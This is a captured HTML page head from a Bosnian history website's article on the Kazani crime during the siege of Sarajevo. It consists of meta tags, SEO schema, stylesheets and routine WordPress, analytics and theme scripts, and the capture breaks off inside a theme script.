

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bosnae.info/index.php/slucaj-kazani-nedjelo-za-koje-nema-opravdanja-mrlja-casne-borbe-arbih
body_size: 89480
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="bs-BA"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="bs-BA"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Slučaj Kazani - nedjelo za koje nema opravdanja i mrlja časne borbe ARBiH - BOSNAE</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bosnae.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta property="fb:app_id" content="300642761731928" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://bosnae.info/wp-content/uploads/2020/11/faviconBosnae2.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bosnae.info/index.php/slucaj-kazani-nedjelo-za-koje-nema-opravdanja-mrlja-casne-borbe-arbih" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Slučaj Kazani - nedjelo za koje nema opravdanja i mrlja časne borbe ARBiH - BOSNAE" />
	<meta property="og:description" content="Tokom četverogodišnje opsade Sarajeva unutar opsadnog prstena živjelo je oko 250 000 građana Sarajeva različitih nacionalnosti. Svi su oni zajedno trpili teror i razaranje srpskog agresora, koji nije birao ciljeve i metoda u izvršenju svoga terorističkog čina. Pod takvim okolnostima, unutar Sarajeva su se pojavili i lokalni moćnici koji su zloupotrebljavali teško stanje i sprovodili [&hellip;]" />
	<meta property="og:url" content="https://bosnae.info/index.php/slucaj-kazani-nedjelo-za-koje-nema-opravdanja-mrlja-casne-borbe-arbih" />
	<meta property="og:site_name" content="BOSNAE" />
	<meta property="article:publisher" content="https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/" />
	<meta property="article:author" content="https://www.facebook.com/bosnae/" />
	<meta property="article:published_time" content="2019-01-19T15:32:06+00:00" />
	<meta property="og:image" content="https://bosnae.info/wp-content/uploads/2019/01/Kazani_Sar.jpg" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="379" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bosnae.info/index.php/slucaj-kazani-nedjelo-za-koje-nema-opravdanja-mrlja-casne-borbe-arbih#article","isPartOf":{"@id":"https://bosnae.info/index.php/slucaj-kazani-nedjelo-za-koje-nema-opravdanja-mrlja-casne-borbe-arbih"},"author":{"name":"admin","@id":"https://bosnae.info/#/schema/person/2a920f8300f0ddaa5bdc3cb8e152aa80"},"headline":"Slučaj Kazani &#8211; nedjelo za koje nema opravdanja i mrlja časne borbe ARBiH","datePublished":"2019-01-19T15:32:06+00:00","dateModified":"2019-01-19T15:32:06+00:00","mainEntityOfPage":{"@id":"https://bosnae.info/index.php/slucaj-kazani-nedjelo-za-koje-nema-opravdanja-mrlja-casne-borbe-arbih"},"wordCount":1054,"publisher":{"@id":"https://bosnae.info/#organization"},"image":{"@id":"https://bosnae.info/index.php/slucaj-kazani-nedjelo-za-koje-nema-opravdanja-mrlja-casne-borbe-arbih#primaryimage"},"thumbnailUrl":"https://bosnae.info/wp-content/uploads/2019/01/Kazani_Sar.jpg","keywords":["kazani","Mušan Topalović Caco","Sarajevo","Srbi","Trebević 2","zločin"],"articleSection":["Zanimljivosti"],"inLanguage":"bs-BA"},{"@type":"WebPage","@id":"https://bosnae.info/index.php/slucaj-kazani-nedjelo-za-koje-nema-opravdanja-mrlja-casne-borbe-arbih","url":"https://bosnae.info/index.php/slucaj-kazani-nedjelo-za-koje-nema-opravdanja-mrlja-casne-borbe-arbih","name":"Slučaj Kazani - nedjelo za koje nema opravdanja i mrlja časne borbe ARBiH - BOSNAE","isPartOf":{"@id":"https://bosnae.info/#website"},"primaryImageOfPage":{"@id":"https://bosnae.info/index.php/slucaj-kazani-nedjelo-za-koje-nema-opravdanja-mrlja-casne-borbe-arbih#primaryimage"},"image":{"@id":"https://bosnae.info/index.php/slucaj-kazani-nedjelo-za-koje-nema-opravdanja-mrlja-casne-borbe-arbih#primaryimage"},"thumbnailUrl":"https://bosnae.info/wp-content/uploads/2019/01/Kazani_Sar.jpg","datePublished":"2019-01-19T15:32:06+00:00","dateModified":"2019-01-19T15:32:06+00:00","breadcrumb":{"@id":"https://bosnae.info/index.php/slucaj-kazani-nedjelo-za-koje-nema-opravdanja-mrlja-casne-borbe-arbih#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://bosnae.info/index.php/slucaj-kazani-nedjelo-za-koje-nema-opravdanja-mrlja-casne-borbe-arbih"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/index.php/slucaj-kazani-nedjelo-za-koje-nema-opravdanja-mrlja-casne-borbe-arbih#primaryimage","url":"https://bosnae.info/wp-content/uploads/2019/01/Kazani_Sar.jpg","contentUrl":"https://bosnae.info/wp-content/uploads/2019/01/Kazani_Sar.jpg","width":650,"height":379},{"@type":"BreadcrumbList","@id":"https://bosnae.info/index.php/slucaj-kazani-nedjelo-za-koje-nema-opravdanja-mrlja-casne-borbe-arbih#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://bosnae.info/"},{"@type":"ListItem","position":2,"name":"Slučaj Kazani &#8211; nedjelo za koje nema opravdanja i mrlja časne borbe ARBiH"}]},{"@type":"WebSite","@id":"https://bosnae.info/#website","url":"https://bosnae.info/","name":"BOSNAE","description":"Historija Bosne i Hercegovine","publisher":{"@id":"https://bosnae.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bosnae.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://bosnae.info/#organization","name":"Bosnae","url":"https://bosnae.info/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/logo/image/","url":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","contentUrl":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","width":536,"height":536,"caption":"Bosnae"},"image":{"@id":"https://bosnae.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/"]},{"@type":"Person","@id":"https://bosnae.info/#/schema/person/2a920f8300f0ddaa5bdc3cb8e152aa80","name":"admin","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f412e569a378034911f0b3ad8e84c00c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f412e569a378034911f0b3ad8e84c00c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/bosnae/"],"url":"https://bosnae.info/index.php/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo; novosti" href="https://bosnae.info/index.php/feed" />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo;  novosti o komentarima" href="https://bosnae.info/index.php/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bosnae.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bosnae.info/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bosnae.info/wp-content/themes/Newsmag/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f09a2553c2f758cf35a47c65e9bef969' type='text/css' media='all' />
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-79524475-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["bosnae.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-79524475-1", {"anonymize_ip":true});
gtag("config", "G-TZZNYZQ7EP");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://bosnae.info/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://bosnae.info/index.php/wp-json/wp/v2/posts/5513" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bosnae.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://bosnae.info/?p=5513' />
<link rel="alternate" type="application/json+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fslucaj-kazani-nedjelo-za-koje-nema-opravdanja-mrlja-casne-borbe-arbih" />
<link rel="alternate" type="text/xml+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fslucaj-kazani-nedjelo-za-koje-nema-opravdanja-mrlja-casne-borbe-arbih&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.116.0" />
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3626159287188817&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
